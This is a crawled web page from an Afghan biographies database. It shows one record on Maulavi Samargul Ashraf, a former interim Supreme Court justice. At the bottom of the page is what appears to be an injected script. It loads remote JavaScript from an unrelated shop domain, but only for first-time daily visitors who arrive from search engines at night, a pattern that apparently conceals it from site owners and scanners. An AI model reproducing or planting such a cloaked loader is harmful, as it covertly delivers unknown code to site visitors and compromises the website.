

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=212&task=view&total=5058&start=634&Itemid=2
body_size: 3188
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 635 of 5236</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5236&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2259&task=view&total=5236&start=633&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5594&task=view&total=5236&start=635&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5236&start=5235&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Ashraf, Maulavi Samargul</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Ashraf, Maulavi Samargul</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Pashtun</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td>1935</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Ex-Supreme Court Judge</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p><strong>2. Previous Functions</strong>: <br />Interim Supreme Court Justice (2005-2006),</p>
<p><strong>3. Biodata:</strong> <br />Maulavi Samargul Ashraf holds the title of mullah and&nbsp; a degree in Shariat law from Kabul University.</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2011-03-21</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2009-11-05</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5236&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2259&task=view&total=5236&start=633&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5594&task=view&total=5236&start=635&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5236&start=5235&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>